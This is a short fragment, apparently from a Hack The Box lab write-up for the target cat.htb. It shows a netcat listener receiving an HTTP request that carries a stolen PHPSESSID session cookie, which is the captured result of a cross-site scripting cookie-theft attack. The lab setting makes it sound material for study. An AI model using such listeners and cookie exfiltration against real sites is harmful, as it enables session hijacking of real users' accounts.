 └─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.16.46] from (UNKNOWN) [10.10.11.53] 36130
GET /?cookie=PHPSESSID=dm7mvr9k11b923ngbo779iblst HTTP/1.1
Host: 10.10.16.46:8888
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://cat.htb/
Upgrade-Insecure-Requests: 1
Priority: u=0, i